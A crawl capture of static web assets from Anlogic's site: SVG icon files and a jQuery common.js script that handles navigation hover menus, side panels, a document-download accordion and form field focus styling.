<path d="M28.683 23.3196H35.9051L36.8152 21.5415H27.8022L28.683 23.3196Z" fill="#ED1B23"/>
<path d="M30.4736 26.9342H34.0846L34.9947 25.1561H29.5635L30.4736 26.9342Z" fill="#ED1B23"/>
<path d="M32.2646 30.5196L33.1747 28.7415H31.3545L32.2646 30.5196Z" fill="#ED1B23"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/a1_icon6.svg
body_size: 191
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.5 3L17.5 18" stroke="#B8B8B8"/>
<path d="M17.5 3L2.5 18" stroke="#B8B8B8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/dh_icon_01.svg
body_size: 4057
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.948473 7.33264C1.72494 5.49198 2.94887 3.87441 4.50913 2.6268C6.06939 1.37919 7.91656 0.541056 9.88294 0.188493C11.8493 -0.16407 13.8726 -0.0198941 15.7691 0.60793C17.6657 1.23575 19.3753 2.32734 20.7429 3.78358C20.8119 3.85501 20.866 3.93942 20.902 4.03192C20.9381 4.12442 20.9555 4.22316 20.9531 4.32242C20.9507 4.42168 20.9286 4.51947 20.8881 4.61013C20.8477 4.70079 20.7896 4.7825 20.7173 4.85054C20.6449 4.91857 20.5598 4.97156 20.4669 5.00644C20.3739 5.04132 20.275 5.05739 20.1758 5.05372C20.0765 5.05005 19.979 5.02672 19.8889 4.98506C19.7988 4.94341 19.7178 4.88428 19.6507 4.81109C17.6445 2.67922 14.9284 1.50503 12.0027 1.50503C6.21488 1.50503 1.50499 6.21492 1.50499 12.0027C1.50255 14.275 2.24132 16.4861 3.60921 18.3006C3.98321 17.666 4.4279 17.0758 4.93478 16.5413C5.00164 16.4666 5.0828 16.406 5.17348 16.3632C5.26415 16.3204 5.36249 16.2962 5.46267 16.2921C5.56285 16.288 5.66285 16.304 5.75673 16.3392C5.85063 16.3744 5.9365 16.428 6.00929 16.497C6.08208 16.5659 6.14029 16.6488 6.18049 16.7407C6.2207 16.8325 6.24207 16.9315 6.24335 17.0318C6.24462 17.132 6.22577 17.2315 6.18792 17.3244C6.15007 17.4172 6.09398 17.5015 6.02297 17.5723C5.47896 18.1457 5.02022 18.7943 4.66085 19.4982C6.55535 21.3548 9.14767 22.5004 12.0027 22.5004C14.8577 22.5004 17.45 21.3548 19.3445 19.4989C17.9442 16.7583 15.0924 15.002 12.0027 15.002C10.4577 14.9992 8.94336 15.4333 7.63441 16.254C7.55097 16.3063 7.45805 16.3417 7.36094 16.3581C7.26384 16.3745 7.16446 16.3716 7.06847 16.3496C6.97248 16.3276 6.88176 16.2869 6.8015 16.2298C6.72124 16.1728 6.65301 16.1004 6.6007 16.017C6.54838 15.9336 6.51302 15.8406 6.49662 15.7435C6.48022 15.6464 6.48311 15.547 6.50512 15.4511C6.52712 15.3551 6.56783 15.2644 6.62489 15.1841C6.68196 15.1038 6.75428 15.0356 6.83771 14.9833C7.27753 14.7078 7.73866 14.4678 8.2167 14.2658C8.45103 14.1672 8.6873 14.0781 8.92553 13.9984C8.70186 13.8355 8.49127 13.6553 8.29567 13.4595C7.56253 12.7263 7.06326 11.7923 6.86099 10.7754C6.65873 9.75845 6.76254 8.70441 7.15932 7.74651C7.5561 6.78862 8.22801 5.96989 9.0901 5.39386C9.95219 4.81784 10.9657 4.51039 12.0025 4.51039C13.0394 4.51039 14.0529 4.81784 14.915 5.39386C15.7771 5.96989 16.449 6.78862 16.8458 7.74651C17.2425 8.70441 17.3464 9.75845 17.1441 10.7754C16.9418 11.7923 16.4426 12.7263 15.7094 13.4595C15.5136 13.6553 15.3028 13.8355 15.0789 13.9984C17.3126 14.7434 19.2014 16.2716 20.3963 18.3006C21.7642 16.4861 22.5028 14.275 22.5003 12.0027C22.5004 11.3793 22.4455 10.7571 22.3363 10.1433C22.3036 9.94855 22.3491 9.74871 22.4628 9.58724C22.5766 9.42578 22.7495 9.31573 22.944 9.28101C23.1384 9.24629 23.3387 9.28969 23.5014 9.4018C23.664 9.5139 23.7758 9.68565 23.8125 9.87973C23.9373 10.5805 24.0001 11.2909 24 12.0027C23.9982 14.7704 23.0398 17.4525 21.2871 19.5945C19.5343 21.7366 17.095 23.2069 14.3824 23.7564C11.6698 24.306 8.85055 23.901 6.40232 22.6101C3.95408 21.3191 2.02734 19.2216 0.948473 16.6728C0.326 15.1944 0.00533867 13.6066 0.00533867 12.0026C0.00533867 10.3986 0.326 8.81072 0.948473 7.33241V7.33264ZM15.7453 9.7532C15.7453 7.68951 14.0663 6.01059 12.0027 6.01059C9.93898 6.01059 8.26005 7.68951 8.26005 9.7532C8.26005 11.8169 9.93898 13.4958 12.0027 13.4958C14.0663 13.4958 15.7453 11.8169 15.7453 9.7532Z" fill="#1B64B5"/>
<path d="M22.7403 8.56C22.6487 8.59625 22.5509 8.6141 22.4524 8.61253C22.3539 8.61095 22.2567 8.58998 22.1663 8.55081C22.0759 8.51164 21.9941 8.45504 21.9256 8.38424C21.857 8.31345 21.8032 8.22985 21.767 8.13822C21.7018 7.97419 21.6318 7.81016 21.5582 7.64801C21.3797 7.25724 21.1774 6.87779 20.9525 6.51178C20.8483 6.34237 20.8157 6.13852 20.8619 5.94508C20.908 5.75164 21.0291 5.58445 21.1985 5.48029C21.3679 5.37613 21.5718 5.34354 21.7652 5.38968C21.9586 5.43582 22.1258 5.55692 22.23 5.72633C22.4872 6.1451 22.7184 6.57926 22.9224 7.02635C23.0063 7.2103 23.0864 7.39893 23.1612 7.58685C23.2344 7.77171 23.2312 7.97807 23.1523 8.16056C23.0733 8.34305 22.9252 8.48673 22.7403 8.56Z" fill="#1B64B5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/cl_icon_05.svg
body_size: 624
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1048 17.0729C19.7607 17.0729 19.4167 16.961 19.1873 16.7372L12.8793 9.46227C12.6499 9.35035 12.5352 9.23843 12.1911 9.23843C12.0765 9.23843 11.7324 9.35035 11.6177 9.46227L4.96562 16.6252C4.50686 17.0729 3.81871 17.0729 3.35995 16.7372C2.90119 16.2895 2.90119 15.6179 3.24526 15.1703L9.89733 8.00729C10.4708 7.33576 11.3883 7 12.3058 7C13.2234 7 14.0262 7.44769 14.7143 8.11921L21.0223 15.2822C21.4811 15.7299 21.3664 16.4014 20.9077 16.8491C20.6783 16.961 20.3342 17.0729 20.1048 17.0729Z" fill="#9C9C9C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/frame_icon0.svg
body_size: 6444
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2907_563)">
<path d="M10.2819 13.012C10.3026 13.0095 10.3231 13.0068 10.3437 13.0041C10.3973 12.9971 10.4508 12.9896 10.5038 12.9809C10.5307 12.9765 10.5574 12.9715 10.5841 12.9666C10.6318 12.9581 10.6795 12.9497 10.7267 12.9397C10.7984 12.9248 10.8697 12.9084 10.9408 12.8904C10.9599 12.8855 10.9786 12.8798 10.9976 12.8748C11.0572 12.859 11.1166 12.8422 11.1756 12.8242C11.1938 12.8186 11.2119 12.8126 11.23 12.8067C11.2915 12.7872 11.3526 12.7665 11.4134 12.7447C11.4259 12.7402 11.4382 12.7356 11.4507 12.731C11.5222 12.7047 11.593 12.6768 11.6633 12.6473L11.6654 12.6463C13.5074 11.8668 14.7999 10.0427 14.7999 7.91666C14.7999 6.06026 13.8144 4.43428 12.3382 3.5328C12.2666 3.48914 12.1939 3.44716 12.1204 3.40691L12.0966 3.39431C11.898 3.28767 11.6926 3.19425 11.4817 3.11466C11.4572 3.10545 11.4329 3.09588 11.4081 3.0869C11.316 3.05392 11.223 3.02361 11.1292 2.99601C11.0729 2.97933 11.0167 2.96265 10.9597 2.94783C10.9125 2.9357 10.8647 2.92531 10.8171 2.91435C10.7373 2.89609 10.657 2.87975 10.5764 2.86535C10.5208 2.85543 10.4651 2.84551 10.409 2.83746C10.3649 2.83105 10.3203 2.8258 10.2758 2.82055C10.2146 2.81337 10.1533 2.80727 10.0919 2.80223C10.0528 2.79908 10.0138 2.7957 9.97464 2.79336C9.87904 2.78757 9.78329 2.78442 9.68752 2.78391C9.68134 2.78391 9.67539 2.78345 9.6692 2.78345C6.83502 2.78473 4.53809 5.08236 4.53809 7.91666C4.53809 10.6101 6.61289 12.8175 9.25119 13.0314L9.24862 13.0317C9.38664 13.0428 9.5257 13.05 9.66652 13.05C9.81457 13.05 9.96087 13.0423 10.1058 13.03C10.1646 13.025 10.2233 13.019 10.2819 13.012Z" fill="#9C9C9C"/>
<path d="M12.5636 12.3441C12.4378 12.3032 12.3111 12.265 12.1837 12.2295C12.0842 12.2015 11.9842 12.1752 11.8838 12.1505C11.8593 12.1446 11.8345 12.1392 11.8099 12.1335C11.6278 12.0907 11.4445 12.0534 11.2602 12.0216C11.2215 12.015 11.1831 12.0071 11.1443 12.001C11.075 11.9899 11.0049 11.981 10.935 11.9714C10.8602 11.961 10.7854 11.9515 10.7104 11.9429C10.5578 11.9261 10.4049 11.913 10.2517 11.9034C10.2011 11.9003 10.1509 11.8967 10.1002 11.8943C9.9565 11.8878 9.81218 11.8834 9.66681 11.8834C9.52145 11.8834 9.37713 11.8878 9.2334 11.8943C9.18276 11.8967 9.13236 11.9003 9.08196 11.9034C8.92874 11.9127 8.77578 11.9259 8.62323 11.9429C8.54798 11.9513 8.47331 11.9613 8.39865 11.9714C8.32876 11.981 8.25876 11.9898 8.18935 12.001C8.1505 12.0071 8.11211 12.015 8.07338 12.0216C7.88909 12.0534 7.7058 12.0907 7.52376 12.1335C7.49915 12.1393 7.47441 12.1446 7.4498 12.1505C7.32621 12.1809 7.20326 12.2138 7.08101 12.2491C6.97679 12.279 6.8731 12.3106 6.76998 12.3441C3.48931 13.4145 1.00828 16.2518 0.452129 19.7332C0.441512 19.8008 0.432179 19.8688 0.422962 19.937C0.401347 20.0949 0.383763 20.2534 0.370229 20.4123L0.368479 20.4356C0.348446 20.6858 0.338405 20.9366 0.338379 21.1875C0.338379 21.1973 0.339079 21.2069 0.339079 21.2167H0.338379V21.4091C0.345029 21.7383 0.368712 22.0633 0.408729 22.3834H18.925C18.9727 22.0009 19.0001 21.6121 19.0001 21.2167C19.0001 17.0736 16.2997 13.5631 12.5636 12.3441Z" fill="#9C9C9C"/>
<path d="M23.6609 19.2332V19.2333C23.6459 15.3634 20.6869 12.1903 16.9074 11.8321C16.6736 11.8721 16.4369 11.8924 16.1998 11.8927C15.9574 11.8927 15.7202 11.871 15.4891 11.8315C15.1971 11.8591 14.9104 11.9041 14.6291 11.9641C15.1575 12.2486 15.6605 12.5778 16.1327 12.948C16.2219 13.0178 16.3099 13.089 16.3967 13.1617C16.4204 13.1815 16.4443 13.2009 16.4679 13.2208C16.573 13.3102 16.6762 13.4017 16.7777 13.4952C16.7992 13.5151 16.8204 13.5356 16.8418 13.5556C16.9267 13.6352 17.0102 13.7161 17.0924 13.7983C17.1153 13.8212 17.1383 13.8438 17.161 13.8669C17.2593 13.9671 17.3559 14.0689 17.4501 14.1729C17.4614 14.1854 17.4724 14.1984 17.4836 14.2108C17.5682 14.3053 17.6512 14.4013 17.7323 14.4988C17.7521 14.5225 17.7718 14.546 17.7913 14.5698C18.1757 15.039 18.5189 15.5405 18.8169 16.0688L18.8474 16.1238C18.9166 16.248 18.9833 16.3735 19.0474 16.5004L19.0544 16.514C19.1227 16.6502 19.188 16.788 19.2503 16.9272L19.2662 16.9635C19.3245 17.0948 19.3801 17.2273 19.4329 17.361L19.4443 17.3895C19.501 17.5342 19.5547 17.6804 19.6051 17.8282L19.6068 17.8336C19.6553 17.9766 19.7007 18.1206 19.743 18.2656L19.7546 18.305C19.8402 18.6025 19.9126 18.9036 19.9714 19.2074C20.0482 19.6015 20.1024 19.9996 20.1336 20.3999H23.6615V19.2332H23.6609ZM14.0309 11.2897L14.0303 11.2903C14.0675 11.3126 14.1055 11.3334 14.1436 11.3545C14.1058 11.3333 14.0678 11.3121 14.0309 11.2897Z" fill="#9C9C9C"/>
<path d="M16.2779 13.0576C16.489 13.0537 16.6996 13.034 16.9078 12.9988C16.8932 12.9974 16.8788 12.9951 16.8641 12.9939C18.8587 12.6674 20.3809 10.9369 20.3809 8.84997C20.3809 7.18689 19.4142 5.74979 18.0121 5.06939C17.4465 4.79862 16.8273 4.65847 16.2002 4.65931C15.8331 4.65931 15.4772 4.70667 15.1379 4.79511C15.3337 5.13724 15.4969 5.49703 15.6254 5.86972H15.625C15.708 6.11151 15.7762 6.35809 15.8294 6.60811L15.8302 6.61172C15.8652 6.77704 15.8937 6.94469 15.9155 7.11444C15.9169 7.12529 15.918 7.13626 15.9194 7.14711C15.9378 7.29817 15.9508 7.44986 15.9582 7.60187C15.9594 7.62497 15.9608 7.64784 15.9617 7.67094C15.9649 7.75249 15.9668 7.83439 15.9668 7.91664C15.9668 8.01732 15.9637 8.11742 15.959 8.21694C15.9576 8.24681 15.9555 8.27656 15.9537 8.30642C15.9493 8.37841 15.9437 8.45033 15.9369 8.52214C15.9339 8.55271 15.9311 8.58316 15.9278 8.61361C15.9183 8.70005 15.907 8.78628 15.8939 8.87226C15.8923 8.88322 15.891 8.89442 15.8894 8.90539C15.8742 9.00152 15.8564 9.09684 15.8369 9.19157C15.8313 9.21875 15.825 9.2457 15.819 9.27277C15.8038 9.34219 15.7874 9.41135 15.7698 9.48021C15.7623 9.50949 15.7549 9.53877 15.7469 9.56782C15.726 9.6447 15.7038 9.72089 15.6801 9.79649C15.6751 9.81259 15.6706 9.8288 15.6655 9.84479C15.6362 9.93567 15.6047 10.0256 15.5716 10.1146C15.5631 10.1376 15.5537 10.1603 15.5449 10.1831C15.4807 10.3489 15.4096 10.5119 15.3317 10.6717C15.3235 10.6885 15.3157 10.7057 15.3073 10.7225C15.2647 10.8078 15.2201 10.8922 15.1736 10.9755C15.1649 10.9913 15.1555 11.0066 15.1467 11.0222C15.1081 11.0901 15.0683 11.1572 15.0272 11.2236C15.0139 11.2451 15.0004 11.2665 14.9868 11.288C14.9445 11.3546 14.9008 11.4205 14.8559 11.4855C14.8467 11.4988 14.8379 11.5123 14.8286 11.5256C14.7354 11.6575 14.6372 11.7857 14.5342 11.91C15.152 12.2338 15.7361 12.6182 16.2779 13.0576Z" fill="#9C9C9C"/>
</g>
<defs>
<clipPath id="clip0_2907_563">
<rect width="26" height="26" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/arrow01.svg
body_size: 646
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.7806 20.8119C8.7806 20.4678 8.89252 20.1237 9.11636 19.8943L16.3912 13.5863C16.5032 13.3569 16.6151 13.2423 16.6151 12.8982C16.6151 12.7835 16.5032 12.4394 16.3912 12.3247L9.22828 5.67265C8.7806 5.21389 8.7806 4.52574 9.11636 4.06698C9.56405 3.60822 10.2356 3.60822 10.6833 3.95229L17.8462 10.6044C18.5178 11.1778 18.8535 12.0953 18.8535 13.0129C18.8535 13.9304 18.4058 14.7332 17.7343 15.4214L10.5713 21.7294C10.1237 22.1881 9.45213 22.0735 9.00444 21.6147C8.89252 21.3853 8.7806 21.0412 8.7806 20.8119V20.8119Z" fill="#9C9C9C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Uploads/uploadfile/images/20250508/Frame.svg
body_size: 759
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.89062 3.89062C4.78606 3.89062 3.89062 4.78605 3.89062 5.89062V29.1128C3.89062 30.2174 4.78605 31.1128 5.89062 31.1128H18.3229V21.128H14.7812V17.0169H18.3229V13.9892C18.3229 12.2669 18.8044 10.9313 19.7674 9.9822C20.7303 9.03313 22.0127 8.55859 23.6146 8.55859C24.9757 8.55859 26.0313 8.61415 26.7813 8.72526V12.3919H24.6007C23.8044 12.3919 23.2674 12.5586 22.9896 12.8919C22.7118 13.2253 22.5729 13.7253 22.5729 14.3919V17.0169H26.6424L26.1007 21.128H22.5729V31.1128H29.1128C30.2174 31.1128 31.1128 30.2174 31.1128 29.1129V5.89062C31.1128 4.78606 30.2174 3.89062 29.1129 3.89062H5.89062Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/cl_icon_04.svg
body_size: 1666
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.5681 8.63771C15.8028 8.63771 16.0343 8.65488 16.2636 8.6798C15.639 5.80144 12.5286 3.66235 8.97857 3.66235C5.00936 3.66235 1.75781 6.33968 1.75781 9.73909C1.75781 11.701 2.83981 13.3124 4.64723 14.5622L3.92515 16.7121L6.4491 15.4592C7.35281 15.6359 8.07707 15.818 8.97857 15.818C9.20505 15.818 9.4293 15.807 9.65247 15.7893C9.51125 15.312 9.4293 14.8114 9.4293 14.2925C9.42932 11.1711 12.1382 8.63771 15.5681 8.63771ZM11.6864 6.70018C12.2301 6.70018 12.59 7.05456 12.59 7.59226C12.59 8.12772 12.2301 8.48654 11.6864 8.48654C11.1448 8.48654 10.6021 8.12772 10.6021 7.59226C10.6021 7.05456 11.1448 6.70018 11.6864 6.70018ZM6.63294 8.48651C6.09136 8.48651 5.54537 8.12769 5.54537 7.59223C5.54537 7.05454 6.09136 6.70016 6.63294 6.70016C7.17392 6.70016 7.53442 7.05454 7.53442 7.59223C7.53442 8.12772 7.17392 8.48651 6.63294 8.48651ZM22.1587 14.2067C22.1587 11.3499 19.2698 9.02145 16.0255 9.02145C12.59 9.02145 9.88449 11.3499 9.88449 14.2067C9.88449 17.0676 12.59 19.3911 16.0255 19.3911C16.7442 19.3911 17.4696 19.2127 18.1917 19.0334L20.1725 20.1065L19.6292 18.3212C21.0789 17.2448 22.1587 15.818 22.1587 14.2067ZM14.0342 13.3124C13.6748 13.3124 13.3121 12.9585 13.3121 12.5975C13.3121 12.2415 13.6748 11.8832 14.0342 11.8832C14.5802 11.8832 14.9379 12.2415 14.9379 12.5975C14.9379 12.9585 14.5802 13.3124 14.0342 13.3124ZM18.0056 13.3124C17.6491 13.3124 17.2886 12.9585 17.2886 12.5975C17.2886 12.2415 17.6491 11.8832 18.0056 11.8832C18.5472 11.8832 18.9093 12.2415 18.9093 12.5975C18.9093 12.9585 18.5472 13.3124 18.0056 13.3124Z" fill="#9C9C9C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/d9_arrow.svg
body_size: 154
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.5 4.5L7 9L11.5 4.5" stroke="#DFDFDF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/lang.svg
body_size: 1073
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7188 0.5625C6.24531 0.5625 1 5.80781 1 12.2812C1 18.7547 6.24531 24 12.7188 24C19.1922 24 24.4375 18.7547 24.4375 12.2812C24.4375 5.80781 19.1922 0.5625 12.7188 0.5625ZM22.8188 11.5H19.7234C19.5891 8.11719 18.6016 5.12812 17.1078 3.13281C20.2906 4.6625 22.5328 7.80469 22.8188 11.5ZM18.1484 11.5H13.5V2.24062C16.0109 2.90937 17.9516 6.74687 18.1484 11.5ZM11.9375 2.24062V11.5H7.28906C7.48594 6.74687 9.42656 2.90937 11.9375 2.24062ZM8.33125 3.13281C6.83594 5.12812 5.85 8.11719 5.71562 11.5H2.61875C2.90469 7.80469 5.14687 4.6625 8.33125 3.13281ZM2.61875 13.0625H5.71406C5.84844 16.4453 6.83594 19.4344 8.32969 21.4297C5.14687 19.9 2.90469 16.7578 2.61875 13.0625ZM7.28906 13.0625H11.9375V22.3219C9.42656 21.6531 7.48594 17.8156 7.28906 13.0625ZM13.5 22.3219V13.0625H18.1484C17.9516 17.8156 16.0109 21.6531 13.5 22.3219ZM17.1062 21.4297C18.6016 19.4344 19.5875 16.4453 19.7219 13.0625H22.8172C22.5328 16.7578 20.2906 19.9 17.1062 21.4297Z" fill="#1B64B5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Uploads/uploadfile/images/20250418/a1_icon01.svg
body_size: 1364
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.89062 3.89062C4.78606 3.89062 3.89062 4.78605 3.89062 5.89062V29.1128C3.89062 30.2174 4.78605 31.1128 5.89062 31.1128H29.1128C30.2174 31.1128 31.1128 30.2174 31.1128 29.1129V5.89062C31.1128 4.78606 30.2174 3.89062 29.1129 3.89062H5.89062ZM13.9395 14.8884H10.9373V24.8673H13.9395V14.8884ZM11.3462 11.3462C11.638 11.0545 12.0336 10.8906 12.4462 10.8906C12.8587 10.8906 13.2544 11.0545 13.5461 11.3462C13.8378 11.638 14.0017 12.0336 14.0017 12.4462C13.9798 12.8437 13.8063 13.2178 13.5169 13.4912C13.2276 13.7647 12.8443 13.9168 12.4462 13.9162C12.048 13.9168 11.6648 13.7647 11.3754 13.4912C11.086 13.2178 10.9125 12.8437 10.8906 12.4462C10.8906 12.0336 11.0545 11.638 11.3462 11.3462ZM22.8025 15.4079C23.232 15.5849 23.6141 15.8597 23.9184 16.2106C24.6043 17.0558 24.9509 18.1261 24.8906 19.2128V24.8906H21.8806V19.594C21.8806 18.2251 21.3984 17.5173 20.4262 17.5173C20.0791 17.4954 19.7358 17.5999 19.4599 17.8115C19.1839 18.0231 18.9939 18.3275 18.9251 18.6684V24.8673H15.9228C15.9228 24.8673 15.9695 15.9073 15.9228 14.8884H18.4428V16.8717H18.4895C18.7838 16.3503 19.2142 15.9185 19.7348 15.6227C20.2553 15.3268 20.8465 15.1778 21.4451 15.1917C21.9082 15.157 22.3731 15.231 22.8025 15.4079Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Uploads/uploadfile/images/20250418/a1_icon02.svg
body_size: 2261
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.89062 3.89062C4.78606 3.89062 3.89062 4.78605 3.89062 5.89062V29.1128C3.89062 30.2174 4.78605 31.1128 5.89062 31.1128H29.1128C30.2174 31.1128 31.1128 30.2174 31.1128 29.1129V5.89062C31.1128 4.78606 30.2174 3.89062 29.1129 3.89062H5.89062ZM9.21224 20.5668C9.36831 20.6742 9.42517 20.8503 9.36831 21.0125L8.88678 22.3915L10.7705 21.4862C10.857 21.4568 10.9494 21.4472 11.0403 21.4582L11.494 21.5398C12.2442 21.6892 12.9386 21.8245 13.7468 21.8245C13.983 21.8222 14.219 21.8128 14.4546 21.7965H14.5115C14.3844 21.3637 14.3276 20.932 14.3276 20.512C14.3276 17.3352 17.4587 14.7125 21.3266 14.6308C20.6189 11.832 17.374 9.72266 13.7468 9.72266C9.59456 9.72266 6.22266 12.441 6.22266 15.78C6.22266 17.6327 7.22806 19.2415 9.21224 20.5668ZM17.9124 13.414C17.9124 14.0218 17.4865 14.4418 16.8356 14.4418V14.4407C16.2113 14.4407 15.5459 14.0358 15.5459 13.414C15.5459 12.7782 16.2113 12.3873 16.8356 12.3873C17.4732 12.3873 17.9124 12.805 17.9124 13.414ZM11.0682 12.3733C11.7058 12.3733 12.145 12.7922 12.145 13.4V13.4012C12.145 14.0218 11.7203 14.4418 11.0682 14.4278C10.4439 14.4278 9.77846 14.0358 9.77846 13.4C9.77846 12.7653 10.4451 12.3733 11.0682 12.3733ZM25.2907 24.8638C25.3163 24.7879 25.3671 24.7222 25.4353 24.677C27.1074 23.487 28.0148 22.0672 28.0003 20.6882C28.0003 17.957 25.1522 15.6587 21.7658 15.6587C18.3237 15.6587 15.5169 17.9162 15.5169 20.6882C15.5169 23.4602 18.3225 25.7177 21.7658 25.7177C22.493 25.7177 23.2326 25.5406 23.9474 25.3695C23.9712 25.3638 23.9949 25.3582 24.0186 25.3525C24.0464 25.3397 24.09 25.3397 24.1178 25.3397C24.1873 25.343 24.2551 25.3613 24.3162 25.3933L25.5914 26.056L25.2938 25.097C25.2662 25.0217 25.2651 24.9398 25.2907 24.8638ZM18.6347 18.9172C18.6347 18.4983 19.0739 18.0783 19.513 18.0783C20.1785 18.0783 20.5898 18.5112 20.5898 18.9172C20.5898 19.3232 20.1785 19.7548 19.513 19.7548C19.0739 19.7548 18.6347 19.3372 18.6347 18.9172ZM23.1681 18.9172C23.1681 18.4983 23.5939 18.0783 24.0331 18.0783C24.6985 18.0783 25.1099 18.5112 25.1099 18.9172C25.1099 19.3232 24.6985 19.7548 24.0331 19.7548C23.5939 19.7548 23.1681 19.3372 23.1681 18.9172Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.anlogic.com/Public/Cn/js/common.js
body_size: 14568
content:
$(function () {
    // wow初始化
    new WOW().init();
    ys.phNavInit(4);
    navFixed();
});

// 导航不在顶部时加类名isfixed
function navFixed(){
    ys.isFixed(".ys_hd_pc");
}
// pc head
$('.t_annavoneli').hover(function(){
    $(this).find('.t_anerbox').stop().slideDown();
},function(){
    $(this).find('.t_anerbox').stop().slideUp();
});
// 返回顶部
$('.t_retop').click(function(){
    ys.goTop();
});
// 侧边
$('.t_celianli').hover(function(){
    $(this).stop().addClass('on');
},function(){
    $(this).stop().removeClass('on');
});
// 侧边-表单弹窗
ys.modal(".t_celianli1", ".t_cetandan");
// 弹窗 是否同意
$('body').on('click','.t_cetandan .t_formbtn',function(){
    $(this).parents('.t_formagree').stop().toggleClass('on');
});
// 资料下载 - 侧边
function cezi(){
    $('.t_b3k7one').click(function(){
        $(this).parents('.t_b3k7li').find('.t_b3k7er').stop().slideToggle();
        $(this).parents('.t_b3k7li').stop().addClass('on');
        $(this).parents('.t_b3k7li').siblings('.t_b3k7li').find('.t_b3k7er').stop().slideUp();
        $(this).parents('.t_b3k7li').siblings('.t_b3k7li').stop().removeClass('on');

        $('.t_b3k7erli').removeClass('on');
        $('.t_b3k7sanli').removeClass('on');
    });
    $('.t_b3k7erhe').click(function(){
        $(this).parents('.t_b3k7erli').find('.t_b3k7san').stop().slideToggle();
        $(this).parents('.t_b3k7erli').stop().addClass('on');
        $(this).parents('.t_b3k7erli').siblings('.t_b3k7erli').find('.t_b3k7san').stop().slideUp();
        $(this).parents('.t_b3k7erli').siblings('.t_b3k7erli').stop().removeClass('on');
        
        $('.t_b3k7sanli').removeClass('on');
    });
    $('.t_b3k7sanli').click(function(){
        $(this).stop().addClass('on');
        $(this).siblings('.t_b3k7sanli').stop().removeClass('on');
    });

    
    if($(".page_design").length<1){
        $('.t_b3k7li').each(function(){
            if($(this).hasClass('on')){
                $(this).find('.t_b3k7er').stop().css('display','block');
            }
        });
        $('.t_b3k7li').each(function(){
            if($(this).hasClass('on')){
                $(this).find('.t_b3k7er').stop().css('display','block');
            }
        });
        $('.t_b3k7erli').each(function(){
            if($(this).hasClass('on')){
                $(this).find('.t_b3k7san').stop().css('display','block');
            }
        });
        oneinit();
    }else{
        $(".t_b3k7li").click(function(){
             $(".t_b3k7li").removeClass("init");
        })
    }
    
    function oneinit(){
        var reg = reg || "tp=";
        var strArr = (window.location.href).split(reg);
        if (!isNaN(strArr[1])) {
            $(".t_b3k7li").eq(strArr[1]-1).find(".t_b3k7onezi").click();
        }else{
            $('.t_b3k7li:first-of-type').stop().addClass('on');
            $('.t_b3k7li:first-of-type').find('.t_b3k7er').stop().css('display','block');
            for(var i=0;i<$('.t_b3k7li:first-of-type').find('.t_b3k7erli').length;i++){
                if($('.t_b3k7li:first-of-type').find('.t_b3k7erli').eq(i).find('.t_b3k7san').length>0){
                    $('.t_b3k7li:first-of-type').find('.t_b3k7erli').eq(i).find('.t_b3k7san').stop().css('display','block');
                    $('.t_b3k7li:first-of-type').find('.t_b3k7erli').eq(i).stop().addClass('on');
                   break; 
                }
            }
        }
    }
    // 资料下载 - 右侧表格
    var shu = parseInt($('.t_b3k7th').stop().length)+1;
    $('.t_b3k7table').stop().css('--table-width',shu);
}
// from
initdan();
$(window).on('load',initdan());
function initdan(){
    $('.t_d4formxin').click(function () {
        $(this).addClass('act');
        $(this).find($("input")).focus();
    });
    $(".t_d4formxin input").on("blur", function () {
        if ($(this)[0].value == "") {
            $(this).parents('.t_d4formxin').removeClass('act');
        } else {
            $(this).parents('.t_d4formxin').addClass('act');
        }
    });
    $('input').each(function(){
        if ($(this)[0].value == "") {
            $(this).parents('.t_d4formxin').removeClass('act');
        } else {
            $(this).parents('.t_d4formxin').addClass('act');
        }
    });
}
tanint();
 // 忘记密码内容
function tanint(){
    $('body').on('blur','.t_d4formxin input',function () {
        if ($(this)[0].value == "") {
            $(this).parents('.t_d4formxin').removeClass('act');
        } else {
            $(this).parents('.t_d4formxin').addClass('act');
        }
    });
    $('body').on('click','.t_d4formxin',function () {
        $(this).addClass('act');
        $(this).find($("input")).focus();
    });
}
